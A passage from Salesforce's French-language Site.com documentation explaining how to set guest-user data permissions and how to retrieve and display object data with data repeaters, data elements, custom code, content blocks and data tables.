- **•** Pour autoriser les utilisateurs invités à afficher les données ou à soumettre des données à un objet Salesforce, vous devez [définir les](#page-4898-0) [autorisations d'accès aux données de l'objet](#page-4898-0).
- **•** Lors de l'utilisation d'actifs, pour tirer parti des services de données Site.com, le plus simple est d'importer les fichiers dans site Web et de stocker une URL relative vers ces actifs dans votre objet standard ou personnalisé. Reportez-vous à [Stockage d'actifs à utiliser](#page-4899-0) [avec des objets Salesforce](#page-4899-0) à la page 4894.
- **•** Si vous ajoutez à votre site un élément de page basé sur des données, puis modifiez un type de champ dans l'objet Salesforce auquel il est connecté (par exemple, modification d'un champ de texte dans une liste de sélection), l'élément de page basé sur les données ne fonctionne plus. Vous devez reconfigurer l'élément de page basé sur les données pour référencer le champ mis à jour.
- **•** Si vous mettez à jour des données dans un objet qui est connecté à une table de données, un répétiteur de données ou une fonction de données, les modifications s'appliquent automatiquement au site en ligne. Pour contrôler ce comportement, vous pouvez ajouter un champ de liste de sélection à l'objet afin de spécifier une approbation avant la publication d'un enregistrement. Vous pouvez ensuite utiliser ce champ pour [filtrer les enregistrements](#page-4922-0) par statut d'approbation, afin d'afficher uniquement les enregistrements approuvés sur le site.

### CONSULTER ÉGALEMENT :

[Présentation de l'accès aux données dans des objets associés](#page-4917-0) [Ajout d'une pagination à des répétiteurs de données et à des tables de données](#page-4911-0) [Les vues Par défaut, Erreur et Aucune donnée](#page-4937-0)

# <span id="page-4898-0"></span>Définition d'autorisations d'accès aux données pour des objets Salesforce

Les sites créés avec Site.com sont accessibles au public. Par conséquent, les visiteurs accèdent au site via la licence Utilisateur invité associée au site.

Par défaut, les visiteurs de site peuvent accéder aux informations disponibles dans un site public actif, telles que les pages et les actifs du site. Cependant, pour autoriser les utilisateurs invités à afficher ou à soumettre des données à un objet Salesforce, vous devez modifier l'autorisation de l'objet dans le profil utilisateur invité du site. Chaque site dispose d'une licence Utilisateur invité distincte, ce qui vous permet de contrôler l'accès aux objets Salesforce au niveau de chaque site.

Pour modifier le profil utilisateur invité du site :

- **1.** Sous l'onglet Présentation de Site.com Studio, cliquez sur **Configuration du site**, puis sur *Nom du site* **Profil**. Si vous ajoutez un répétiteur de données, une table de données, une fonction de données ou un formulaire à la page, vous pouvez également cliquer sur **accéder au profil utilisateur de l'invité** dans la boîte de dialogue de l'élément.
- **2.** Dans le profil utilisateur invité du site, activez l'autorisation « Lire » sur les objets standard ou personnalisés à partir desquels vous souhaitez récupérer des données en utilisant des répétiteurs de données, des tables de données ou des fonctions de données. Activez l'autorisation « Créer » sur les objets auxquels vous souhaitez envoyer des données à l'aide de formulaires. Toutes les autorisations qui ne sont pas définies par défaut doivent être définies manuellement.
- **3.** Si nécessaire, modifiez la sécurité au niveau du champ d'un objet.

CONSULTER ÉGALEMENT :

[Stockage d'actifs à utiliser avec des objets Salesforce](#page-4899-0) [Présentation des services de données Site.com](#page-4896-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier le profil d'utilisateur invité :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

ET

Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

# <span id="page-4899-0"></span>Stockage d'actifs à utiliser avec des objets Salesforce

Les sites Web créés avec Site.com sont accessibles au public. Par conséquent, les visiteurs des sites ne disposent pas des privilèges de sécurité requis pour afficher les images et les documents stockés dans vos objets Salesforce, qui sont disponibles uniquement pour les utilisateurs authentifiés.

Par conséquent, pour tirer parti des services de données Site.com, le plus simple est d'importer les fichiers dans Site.com au lieu de stocker une URL relative vers ces actifs dans votre objet standard ou personnalisé. Si vos images ou fichiers sont hébergés à un autre emplacement et disponibles sur Internet, vous pouvez également utiliser une URL absolue.

Par exemple, supposons que vous souhaitez utiliser un objet personnalisé appelé « Catalogue » en vue de créer une page de site Catalogue qui affiche des informations et des images de produits. Avant de commencer la création de la page du site Catalogue, vous effectuez les opérations suivantes :

- **1.** Importer les images de produits dans votre site Site.com.
- **2.** Dans l'objet Catalogue, créer un champ pour stocker l'URL relative de l'image, par exemple URL de l'image.
- **3.** Pour chaque enregistrement de produit, ajouter le chemin relatif à l'image. Cette URL est relative au site. Par conséquent, si vous chargez widget.png sur votre site, le chemin relatif est /widget.png. Les URL sont sensibles à la casse.

Ensuite, lorsque vous ajoutez une table de données ou un répétiteur de données et des éléments de données à la page du site Catalogue en vue d'afficher les données des produits, vous pouvez référencer le champ URL de l'image pour afficher de façon dynamique chaque image de produit sur la page.

### CONSULTER ÉGALEMENT :

[Définition d'autorisations d'accès aux données pour des objets Salesforce](#page-4898-0) [Présentation des services de données Site.com](#page-4896-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

# Récupération et affichage de données de manière dynamique

<span id="page-4900-0"></span>Récupération dynamique de données avec des répétiteurs de données

# **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Un répétiteur de données permet de se connecter à un objet Salesforce standard ou personnalisé et de récupérer un jeu de données selon les critères de filtrage que vous spécifiez. Lorsque vous combinez un répétiteur de données avec des éléments de données, un code personnalisé ou des blocs de contenu, vous pouvez créer un « modèle de répétition » qui affiche un ou plusieurs enregistrements sur la page.

Pour ajouter un répétiteur de données à une page :

- **1.** À partir du volet Éléments de page, faites glisser un **répétiteur de données** vers la page.
- **2.** Sélectionnez l'objet auquel vous souhaitez vous connecter.

# Remarque:

- **•** Pour les utilisateurs Site.com, la liste déroulante affiche uniquement les objets disponibles pour les utilisateurs invités car les visiteurs du site accèdent à votre site public via la licence Utilisateur invité. Pour autoriser l'accès à d'autres objets, accédez au [profil utilisateur invité](#page-4898-0), activez l'autorisation « Lire » de l'objet approprié, puis actualisez la liste.
- **•** Pour les utilisateurs de Communities, la liste déroulante affiche les objets qui peuvent ne pas être disponibles pour les visiteurs du site. Pour les visiteurs authentifiés, l'accès aux objets de pages publiques et privées est contrôlé par leur profil utilisateur. Pour les visiteurs authentifiés, l'accès aux objets dans les pages publiques est contrôlé par le profil utilisateur invité du site.
- **3.** Dans Filtres, vous pouvez également sélectionner des critères de filtrage de votre jeu de données. Si vous ne sélectionnez aucun critère, toutes les données de l'élément sont renvoyées.
	- **a.** Sélectionnez le champ auquel les critères de filtrage s'appliquent. La liste déroulante Champ affiche les champs de l'objet, suivis des champs de tous les objets parents, qui utilisent le format *parent\_object\_name.field\_name*.
	- **b.** Sélectionnez [l'opérateur](#page-4922-1) qui contrôle le filtrage des résultats. Par exemple, sélectionnez *Égal à* pour renvoyer une correspondance exacte.
	- **c.** Sélectionnez [la source](#page-4923-0) de la valeur de filtrage. Par exemple, sélectionnez *Valeur fixe* pour spécifier une valeur explicite ou *Chaîne de requête d'URL* pour utiliser les valeurs transmises à la page via une chaîne de requête.
	- **d.** Sélectionnez la valeur de filtrage. Si vous utilisez une chaîne de requête, vous pouvez également spécifier l'action exécutée si la chaîne de requête est manquante.
	- **e.** Si nécessaire, ajoutez des critères de filtrage supplémentaires pour affiner davantage vos résultats. Chaque élément de filtrage est combiné à un opérateur ET.

# AUTORISATIONS **UTILISATEUR**

#### Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier le profil d'utilisateur invité :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

ET

Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

Remarque: Si vous utilisez une valeur fixe pour filtrer les résultats, vous pouvez afficher les enregistrements renvoyés dans la section Aperçu de la connexion. Pour actualiser la liste d'enregistrements, cliquez sur **Recharger l'aperçu**.

- **4.** Dans Tri, vous pouvez spécifier le tri des résultats par un ou plusieurs champs dans l'ordre ascendant ou descendant. Par exemple, si vous utilisez un objet contenant des données d'utilisateur, vous pouvez trier vos résultats par genre, puis par nom.
- **5.** Dans Limites, vous pouvez limiter le nombre de résultats renvoyés. Par exemple, si seuls les cinq premiers résultats vous intéressent, saisissez *5* dans le champ Limiter les résultats à.
- **6.** Si vous ajoutez une [pagination,](#page-4911-0) spécifiez le nombre de résultats à afficher par page dans le champ Résultats par page.
- **7.** Cliquez sur **Enregistrer**.

Vous devez ensuite ajouter des [éléments de données,](#page-4902-0) un [code personnalisé](#page-4905-0) ou des [blocs de contenu](#page-4906-0) au répétiteur de données pour afficher les données récupérées.

#### CONSULTER ÉGALEMENT :

[Les vues Par défaut, Erreur et Aucune donnée](#page-4937-0) [Amélioration des performances avec la mise en cache](#page-4921-0) [Exemples de filtrage de données](#page-4925-0) [Présentation des services de données Site.com](#page-4896-0)

### <span id="page-4902-0"></span>Affichage de données en utilisant des éléments de données

Vous pouvez utiliser un élément de données pour afficher les données récupérées par une connexion aux données d'une page ou un répétiteur de données. L'élément de données est lié à un champ de l'objet. Il agit en tant qu'espace réservé qui est remplacé par les données du champ lors du chargement de la page.

Lorsqu'ils sont combinés à un répétiteur de données, les éléments de données génèrent un « modèle de répétition » qui affiche un ou plusieurs enregistrements sur la page. Lorsqu'ils sont utilisés avec une connexion aux données d'une page, ils affichent les données d'un seul enregistrement.

Vous pouvez utiliser des éléments de données pour afficher du texte brut, du texte mis en forme (dates et chiffres) ou des images. Vous pouvez également ajouter des liens hypertexte à des éléments de données pour permettre aux visiteurs du site d'accéder à une autre page, par exemple une description détaillée, ou d'actualiser les données affichées dans la page ou le répétiteur de données selon leur sélection. Reportez-vous à [Exemples de filtrage de données](#page-4925-0) à la page 4920.

Lorsque la page est ouverte :

- **1.** À partir du volet Éléments de page, faites glisser un **Élément de données** vers le répétiteur. Si la page inclut une connexion aux données de page, vous pouvez également faire glisser l'élément de page **Élément de données** directement vers la zone de dessin de la page.
- **2.** Sélectionnez le champ à afficher. Pour [personnaliser l'affichage des données du champ,](#page-4924-0) cliquez sur **Personnaliser**.
	- Remarque: Les champs de l'objet sont répertoriés en premier, suivis des champs de  $\mathbb{Z}$ tous les [objets parent,](#page-4917-0) sous le format *parent\_object\_name.field\_name*.
- **3.** Sélectionnez le type d'affichage.



### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle Administrateur ou concepteur de site attribué au niveau du site



- **4.** Pour créer un lien hypertexte, sélectionnez Ajouter un lien hypertexte. Sinon, passez à l'étape 8.
- **5.** Sélectionnez le type de lien.



**6.** Vous pouvez également saisir une info-bulle en sélectionnant le champ requis ou en cliquant sur **Personnaliser** pour ajouter un texte personnalisé.

L'info-bulle s'affiche dans une fenêtre contextuelle lorsque l'utilisateur survole le lien.

**7.** Si vous liez à une URL ou à un élément de votre site, spécifiez l'emplacement auquel élément doit s'ouvrir.



#### **8.** Cliquez sur **Enregistrer**.

L'élément de données est affiché sur la page en tant que champ de fusion. Pour tester votre sortie, [prévisualisez la page.](#page-4967-0)

### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération de données à l'aide de connexions aux données d'une page](#page-4916-0) [Affichage de données en utilisant un code personnalisé](#page-4905-0)

[Affichage de blocs de contenu utilisant des données](#page-4906-0)

# <span id="page-4905-0"></span>Affichage de données en utilisant un code personnalisé

En plus des éléments de données et des blocs de contenu, vous pouvez également utiliser un code personnalisé comme alternative d'affichage de données dans un répétiteur de données ou une connexion aux données de page. Ce code est particulièrement utile pour afficher des données de champ en rapport avec le texte.

Lorsque la page est ouverte :

- **1.** À partir du volet Éléments de page, faites glisser un **code personnalisé** vers le répétiteur de données. Si la page inclut une connexion aux données de page, vous pouvez également faire glisser l'élément de page **Code personnalisé** directement vers la zone de dessin de la page.
- **2.** Pour accéder aux champs de l'objet auquel le répétiteur de données ou la page est connecté(e), saisissez *{!* puis double-cliquez sur l'[expression](#page-4924-0) que vous voulez afficher.
	- Remarque: Les champs de l'objet sont répertoriés en premier, suivis des champs de tous les [objets parent,](#page-4917-0) sous le format *parent\_object\_name.field\_name*.
- **3.** Ajoutez les expressions ou le texte supplémentaires de votre choix. Par exemple :

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

To contact {!Name}, call {!Phone}.

où {!Name} et {!Phone} correspondent aux espaces réservés des valeurs de champs Nom et Téléphone de chaque enregistrement.

#### **4.** Cliquez sur **Enregistrer et fermer**.

CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération de données à l'aide de connexions aux données d'une page](#page-4916-0) [Affichage de blocs de contenu utilisant des données](#page-4906-0) [Exemples de filtrage de données](#page-4925-0)

# <span id="page-4906-0"></span>Affichage de blocs de contenu utilisant des données

En plus des éléments de données et d'un code personnalisé, vous pouvez également utiliser des blocs de contenu comme alternative d'affichage de données dans un répétiteur de données ou une connexion aux données de page. Ce code est particulièrement utile pour afficher des données de champ en rapport avec le texte.

Lorsque la page est ouverte :

- **1.** Depuis le volet Éléments de page, faites glisser un **Bloc de contenu** vers le répétiteur de données. Si la page inclut une connexion aux données de page, vous pouvez également faire glisser l'élément de page **Bloc de contenu** directement vers la zone de dessin de la page.
- **2.** Saisissez le nom du champ que vous souhaitez afficher en utilisant une [expression.](#page-4924-0) Par exemple, {!Name}.
	- $\blacksquare$ Remarque: Les champs de l'objet sont répertoriés en premier, suivis des champs de tous les [objets parent,](#page-4917-0) sous le format *parent\_object\_name.field\_name*.
- **3.** Ajoutez les expressions ou le texte supplémentaires de votre choix. Par exemple :

*Pour contacter {!Name}, composez le {!Phone}.*

où *{!Name}* et *{!Phone}* correspondent aux espaces réservés des valeurs de champs Nom et Téléphone de chaque enregistrement.

Vous pouvez également utiliser des expressions si vous [ajoutez un lien hypertexte](#page-4858-0) au bloc de contenu.

**4.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Récupération dynamique de données avec des répétiteurs de données](#page-4900-0) [Récupération de données à l'aide de connexions aux données d'une page](#page-4916-0) [Affichage de données en utilisant un code personnalisé](#page-4905-0) [Affichage de données en utilisant des éléments de données](#page-4902-0) [Exemples de filtrage de données](#page-4925-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

# <span id="page-4907-0"></span>Récupération dynamique de données avec des tables de données

Utilisez une table de données pour vous connecter à un objet Salesforce standard ou personnalisé, pour récupérer un jeu de données basé sur les critères de filtrage que vous spécifiez, et pour afficher un ou plusieurs enregistrements dans des lignes de la table. Les colonnes d'une table de données sont liées au champ de l'objet auquel elles sont connectées. Chaque cellule de colonne agit en tant qu'espace réservé qui est remplacé par les données du champ lors du chargement de la page.

Pour ajouter une table de données à la page :

- **1.** À partir du volet Éléments de page, faites glisser une **Table de données** vers la page.
- **2.** Sélectionnez l'objet auquel vous souhaitez vous connecter.
	- **Remarque:** 
		- **•** Pour les utilisateurs Site.com, la liste déroulante affiche uniquement les objets disponibles pour les utilisateurs invités car les visiteurs du site accèdent à votre site public via la licence Utilisateur invité. Pour autoriser l'accès à d'autres objets, accédez au [profil utilisateur invité](#page-4898-0), activez l'autorisation « Lire » de l'objet approprié, puis actualisez la liste.
		- **•** Pour les utilisateurs de Communities, la liste déroulante affiche les objets qui peuvent ne pas être disponibles pour les visiteurs du site. Pour les visiteurs authentifiés, l'accès aux objets de pages publiques et privées est contrôlé par leur profil utilisateur. Pour les visiteurs authentifiés, l'accès aux objets dans les pages publiques est contrôlé par le profil utilisateur invité du site.
- **3.** Dans Filtres, vous pouvez également sélectionner des critères de filtrage de votre jeu de données. Si vous ne sélectionnez aucun critère, toutes les données de l'élément sont renvoyées.
	- **a.** Sélectionnez le champ auquel les critères de filtrage s'appliquent. La liste déroulante Champ affiche les champs de l'objet, suivis des champs de tous les objets parents, qui utilisent le format *parent\_object\_name.field\_name*.
	- **b.** Sélectionnez [l'opérateur](#page-4922-1) qui contrôle le filtrage des résultats. Par exemple, sélectionnez *Égal à* pour renvoyer une correspondance exacte.
	- **c.** Sélectionnez [la source](#page-4923-0) de la valeur de filtrage. Par exemple, sélectionnez *Valeur fixe* pour spécifier une valeur explicite ou *Chaîne de requête d'URL* pour utiliser les valeurs transmises à la page via une chaîne de requête.
	- **d.** Sélectionnez la valeur de filtrage. Si vous utilisez une chaîne de requête, vous pouvez également spécifier l'action exécutée si la chaîne de requête est manquante.
	- **e.** Si nécessaire, ajoutez des critères de filtrage supplémentaires pour affiner davantage vos résultats. Chaque élément de filtrage est combiné à un opérateur ET.
	- Remarque: Si vous utilisez une valeur fixe pour filtrer les résultats, vous pouvez afficher les enregistrements renvoyés dans la section Aperçu de la connexion. Pour actualiser la liste d'enregistrements, cliquez sur **Recharger l'aperçu**.
- **4.** Dans Tri, vous pouvez spécifier le tri des résultats par un ou plusieurs champs dans l'ordre ascendant ou descendant. Par exemple, si vous utilisez un objet contenant des données d'utilisateur, vous pouvez trier vos résultats par genre, puis par nom.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

#### Pour modifier le profil d'utilisateur invité :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

### ET

Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

- **5.** Dans Limites, vous pouvez limiter le nombre de résultats renvoyés. Par exemple, si seuls les cinq premiers résultats vous intéressent, saisissez *5* dans le champ Limiter les résultats à.
- **6.** Si vous ajoutez une [pagination,](#page-4911-0) spécifiez le nombre de résultats à afficher par page dans le champ Résultats par page.
- **7.** Cliquez sur **Suivant**.
- 8. Ajoutez des champs disponibles à la table en double-cliquant sur un champ, ou en le sélectionnant, puis en cliquant sur  $\overline{\phantom{a}}$
- **9.** Réorganisez la liste des champs sélectionnés en cliquant sur **Monter** ou **Descendre**.

#### **10.** Cliquez sur **Enregistrer**.

Remarque: Vous ne pouvez pas ajouter des éléments de page à une table de données. Vous pouvez toutefois ajouter des colonnes supplémentaires à une table de données en la sélectionnant, puis en cliquant sur **Modifier**. Dans l'écran Sélectionner des champs, sélectionnez les champs supplémentaires, puis enregistrez vos modifications.

Une fois la table de données ajoutée à la page, vous pouvez utiliser le volet Propriétés pour :

- **•** Saisissez une brève description ou un résumé de l'objet du tableau dans le champ Légende. La légende s'affiche au-dessus du tableau et respecte les normes d'accessibilité W3C pour les utilisateurs de lecteur d'écran.
- **•** Masquez les en-têtes de colonne en désactivant Afficher les en-têtes de colonne dans la section Table.
- **•** Permettre le tri des colonnes en sélectionnant le thème jQuery Flexigrid dans la section Thème, puis en sélectionnant Activer le tri. Le thème change également l'apparence de la table.
- **•** Modifiez le nom d'une colonne en sélectionnant la cellule de la colonne, puis en mettant à jour son nom dans la propriété En-tête de colonne de la section Table de données.

### CONSULTER ÉGALEMENT :

[Modification des colonnes dans une table de données](#page-4909-0) [Les vues Par défaut, Erreur et Aucune donnée](#page-4937-0) [Amélioration des performances avec la mise en cache](#page-4921-0) [Exemples de filtrage de données](#page-4925-0)

# <span id="page-4909-0"></span>Modification des colonnes dans une table de données

Les colonnes d'une table de données sont liées au champ de l'objet auquel elles sont connectées. Chaque cellule de colonne agit en tant qu'espace réservé qui est remplacé par les données du champ lors du chargement de la page.

Vous pouvez afficher du texte brut, du texte mis en forme (pour des dates et des chiffres) ou des images dans les cellules de la colonne. Vous pouvez également ajouter des liens hypertexte à des cellules de colonne pour permettre aux visiteurs du site de naviguer vers une autre page, par exemple une description détaillée, ou d'actualiser les données affichées dans la table de données en fonction de leur sélection. Reportez-vous à [Exemples de filtrage de données](#page-4925-0) à la page 4920.

Pour modifier une colonne :

- **1.** Double-cliquez sur la cellule de la colonne dans la table de données.
- **2.** Sélectionnez le champ à afficher. Pour [personnaliser l'affichage des données du champ,](#page-4924-0) cliquez sur **Personnaliser**.
	- Remarque: Les champs de l'objet sont répertoriés en premier, suivis des champs de tous les [objets parent,](#page-4917-0) sous le format *parent\_object\_name.field\_name*.
- **3.** Sélectionnez le type d'affichage.



Éditions

